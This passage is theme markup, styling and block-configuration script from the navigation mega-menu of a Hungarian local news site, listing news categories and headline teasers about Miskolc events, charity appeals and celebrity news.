elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6572";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1643";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/"  rel="bookmark" class="td-image-wrap " title="Hétvégi mesevilág a Puskin Kuckóban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/"  rel="bookmark" title="Hétvégi mesevilág a Puskin Kuckóban">Hétvégi mesevilág a Puskin Kuckóban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenes_muzeumok_januar_22-en/"  rel="bookmark" class="td-image-wrap " title="Ingyenes múzeumok január 22-én" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenes_muzeumok_januar_22-en-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenes_muzeumok_januar_22-en/"  rel="bookmark" title="Ingyenes múzeumok január 22-én">Ingyenes múzeumok január 22-én</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kezdodik_a_23__orszagos_sasszinkron/"  rel="bookmark" class="td-image-wrap " title="Kezdődik a 23. Országos Sasszinkron" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kezdodik_a_23__Orszagos_Sasszinkron-1-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kezdodik_a_23__orszagos_sasszinkron/"  rel="bookmark" title="Kezdődik a 23. Országos Sasszinkron">Kezdődik a 23. Országos Sasszinkron</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/"  rel="bookmark" class="td-image-wrap " title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_Magyar_Maltai_Szeretetszolgalat-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/cipot__kabatot__takarot_ker_a_raszorulo_emberek_szamara_a_magyar_maltai_szeretetszolgalat/"  rel="bookmark" title="Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat">Cipőt, kabátot, takarót kér a rászoruló emberek számára a Magyar Máltai Szeretetszolgálat</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5072";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1268";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" class="td-image-wrap " title="Britney Spears soha többé nem lép fel az Egyesült Államokban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Britney_Spears_soha_tobbe_nem_lep_fel_az_Egyesult_allamokban.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" title="Britney Spears soha többé nem lép fel az Egyesült Államokban">Britney Spears soha többé nem lép fel az Egyesült Államokban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_europaban_-_egyre_komolyabb_a_szandek/"  rel="bookmark" class="td-image-wrap " title="Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_Europaban_-_egyre_komolyabb_a_szandek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_europaban_-_egyre_komolyabb_a_szandek/"  rel="bookmark" title="Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék">Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/djo__azaz_joe_keery_tarolt_a_brit_slagerlistan/"  rel="bookmark" class="td-image-wrap " title="Djo, azaz Joe Keery tarolt a brit slágerlistán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Djo__azaz_Joe_Keery_tarolt_a_brit_slagerlistan-696x968.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/djo__azaz_joe_keery_tarolt_a_brit_slagerlistan/"  rel="bookmark" title="Djo, azaz Joe Keery tarolt a brit slágerlistán">Djo, azaz Joe Keery tarolt a brit slágerlistán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack 